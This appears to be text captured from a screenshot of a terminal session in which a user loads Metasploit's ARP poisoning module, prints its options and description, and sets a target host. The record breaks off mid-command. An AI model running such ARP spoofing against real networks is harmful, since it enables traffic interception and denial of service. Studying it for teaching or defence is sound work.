 Applications Places (0:34) 1:47 AM
sean@0x0: ~/Desktop
File Edit View Search Terminal Help
+ -- --=[ 250 payloads - 28 encoders - 8 nops
msf > use auxiliary/spoof/arp/arp_poisoning
msf auxiliary(arp_poisoning) >
msf auxiliary(arp_poisoning) > info
Name: ARP Spoof
Module: auxiliary/spoof/arp/arp_poisoning
Version: 14774
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
amaloteaux <alex_maloteaux@metasploit.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
AUTO_ADD false yes Auto add new host when discovered by the listener
BIDIRECTIONAL false yes Spoof also the source with the dest
DHOSTS yes Target ip addresses
INTERFACE no The name of the interface
LISTENER true yes Use an additionnal thread that will listen to arp request and try to relply as fast as possible
SHOSTS yes Spoofed ip addresses
SMAC no The spoofed mac
Description:
Spoof ARP replies and poison remote ARP caches to conduct IP address
spoofing or a denial of service.
References:
http://www.osvdb.org/11169
http://cve.mitre.org/cgi-bin/cvename.cgi?name=1999-0667
http://en.wikipedia.org/wiki/ARP_spoofing
msf auxiliary(arp_poisoning) > set dhosts 192.168.1.1
dhosts => 192.168.1.1
msf auxiliary(arp_poisoning) > set interface w